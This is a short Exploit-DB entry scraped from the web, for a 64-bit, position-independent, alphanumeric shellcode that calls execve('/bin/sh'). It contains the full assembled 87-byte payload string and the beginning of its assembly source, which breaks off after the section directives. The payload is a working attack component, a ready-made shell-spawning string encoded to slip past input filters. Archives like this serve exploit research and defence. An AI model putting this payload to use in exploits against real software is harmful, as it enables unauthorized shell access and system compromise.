 https://www.exploit-db.com/exploits/35205
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#Title: Position independent & Alphanumeric 64-bit execve("/bin/sh\0",NULL,NULL); (87 bytes)
#Author: Breaking.Technology
#Date: 06 November 2014
#Vendor Homepage: http://breaking.technology
#Version: x86-64 platforms
#Classification: 64 bit shellcode
#Shellcode: http://breaking.technology/shellcode/alpha64-binsh.txt
#    Position independent & Alphanumeric 64-bit execve("/bin/sh\0",NULL,NULL); (87 bytes)
# This shellcode will successfully execute every time as long as it is returned to.
#                        (c) 2014 Breaking Technology, Inc.
#                           http://breaking.technology/
#
# Assembled (87 bytes):
# XXj0TYX45Pk13VX40473At1At1qu1qv1qwHcyt14yH34yhj5XVX1FK1FSH3FOPTj0X40PP4u4NZ4jWSEW18EF0V
#
# Assembly:
# user@host $ as alpha64-binsh.s -o alpha64-binsh.o ; strings alpha64-binsh.o
.section .data
.section .text
.globl _start